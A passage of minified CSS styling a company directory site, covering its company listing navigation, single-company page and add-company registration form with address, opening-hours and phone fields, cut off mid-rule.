.companyes__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#companyes .companyes__nav-item:focus,#companyes .companyes__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}#companyes .companyes__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}#companyes .companyes__nav-icon{width:20px;height:20px;margin-right:10px}#companyes .companyes__nav-icon img{display:block}#company-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-single{padding-top:5px;padding-bottom:35px}}#company-single .company__title{margin-top:15px;margin-bottom:20px}#company-single .company__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#company-single .company__title h1{font-size:28px;line-height:36px}}#company-single .company__content{margin-bottom:30px}#company-single .company__content .company__location{width:960px;height:373px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__location{width:100%}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__location{width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__location{width:100%}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__location{width:100%}}@media (min-width:1200px) and (max-width:1350px){#company-single .company__content .company__location{width:100%}}#company-single .company__content .company__location__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;padding:28px 30px 23px}#company-single .company__content .company__location-map{width:100%;height:300px}#company-single .company__content .company__location-map iframe{width:100%;height:300px}#company-single .company__content .company__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;height:36px;padding:0 15px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:9px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px}}#company-single .company__content .company__icon{width:20px;height:20px;margin-right:10px}#company-single .company__content .company__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-single .company__content .company__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#company-single .company__content .company__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}#company-single .company__content .company__desc .company__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#company-single .company__content .company__desc .company__desc-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__desc .company__desc-text{margin-bottom:30px}}#company-single .company__content .company__desc .company__desc-text p{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}#company-single .company__gallery{width:100%;max-width:960px}#company-single .company__back-companyes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;border:1px solid #d0d9e4;border-radius:23px;margin-bottom:87px}#company-single .company__back-companyes:focus,#company-single .company__back-companyes:hover{background-color:#23cea5;border:none;color:#fff}#company-single .company__back-companyes:focus .icon__arrow,#company-single .company__back-companyes:hover .icon__arrow{fill:#fff}@media (min-width:320px) and (max-width:575px){#company-single .company__back-companyes{margin-bottom:30px;width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__back-companyes{width:260px}}@media (min-width:992px) and (max-width:1199px){#company-single .company__back-companyes{width:260px}}#company-single .company__back-companyes .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#company-single .sidebar .company__logo{position:relative;width:300px;height:220px;background-color:#fff;border:2px solid #eff1f3;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px 10px 0 0;overflow:hidden;background-color:#fff}#company-single .sidebar .company__logo img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-single .sidebar .company__logo .no-photo::before{content:'';display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}@media (min-width:576px) and (max-width:767px){#company-single .sidebar .company__logo{width:100%;height:320px;background-color:#fff}}@media (min-width:768px) and (max-width:991px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:992px) and (max-width:1199px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:1200px) and (max-width:1350px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}#company-single .sidebar .company-info{padding:20px;background:#eff1f3;border-radius:0 0 10px 10px;margin-bottom:15px;overflow:hidden}#company-single .sidebar .company-info__title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item{width:100%;margin-bottom:20px}#company-single .sidebar .company-info__item .company-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item .company-info__address{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-single .sidebar .company-info__item .company-info__time{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px;margin-right:10px}#company-single .sidebar .company-info__item .company-info__phone{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-right:5px}#company-single .sidebar .company-info__item .company-info__mail{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__mail:hover{text-decoration:none}#company-single .sidebar .company-info__item .company-info__site-link{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__site-link:hover{text-decoration:none}#company-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .section-title{margin-top:15px}}@media (min-width:576px) and (max-width:767px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .section-title{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .company__another .company__card{height:auto}}@media (min-width:576px) and (max-width:767px){#company-single .company__another .company__card{height:auto}}@media (min-width:992px) and (max-width:1199px){#company-single .company__another .company__card{height:auto}}#company-add{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-add{padding-top:5px;padding-bottom:35px}}#company-add .company-add__header{margin-top:15px;margin-bottom:20px}#company-add .company-add__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#company-add .company-add__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#company-add .company-add__title{font-size:38px;line-height:46px}}#company-add .form-company-reg{position:relative}#company-add .form-company-reg .input__wrap{width:100%;margin-bottom:30px}#company-add .form-company-reg .input__wrap .floating-label{position:absolute;pointer-events:none;left:40px;top:14px;font-weight:400;font-size:16px;color:#758291}#company-add .form-company-reg .input__wrap.error .company-add__building,#company-add .form-company-reg .input__wrap.error .company-add__city,#company-add .form-company-reg .input__wrap.error .company-add__msg,#company-add .form-company-reg .input__wrap.error .company-add__name,#company-add .form-company-reg .input__wrap.error .company-add__street{border:2px solid #e26363;border-radius:23px}#company-add .form-company-reg .input__wrap.error .company-add__section .selectize-input{border:2px solid #e26363;border-radius:23px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}#company-add .form-company-reg .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:85%}}#company-add .form-company-reg .company-add__name{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;outline:0;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__name{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__name{width:100%}}#company-add .form-company-reg .company-add__name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section{width:100%;max-width:630px}#company-add .form-company-reg .company-add__section .selectize-control{height:46px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input{width:100%;height:46px;background-color:#fff;border:none;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown{margin:0;-webkit-box-shadow:none;box-shadow:none;border:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section .selectize-dropdown{position:relative;left:-2px;overflow:auto;overflow-x:hidden;background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px;list-style:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .company-section option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;cursor:pointer}#company-add .form-company-reg .company-add__section .company-section option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .company-section option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section{position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;padding-right:33px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}#company-add .form-company-reg .company-add__subtitle{width:100%;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}#company-add .form-company-reg .company-add__city{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__city:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__street{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__street:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building-num{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building-num:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__datetime{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__datetime .day{font-weight:700;font-size:16px;line-height:22px;color:#657395;margin-right:15px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}#company-add .form-company-reg .company-add__datetime-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .company-add__datetime .line{display:-webkit-box;display:-ms-flexbox;display:flex;height:2px;width:20px;background-color:#758291;margin:0 15px}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .line{margin:0 6px}}#company-add .form-company-reg .selectTime .company-add__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;outline:0;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time select{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time select:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input{width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown{border:none;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time #select-section .default{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}#company-add .form-company-reg .company-add__phones-row .input__wrap{margin-bottom:0}#company-add .form-company-reg .company-add__phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;list-style:none}#company-add .form-company-reg .company-add__phone-item{width:100%;max-width:410px;margin-right:30px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}@media (min-width:576px) and 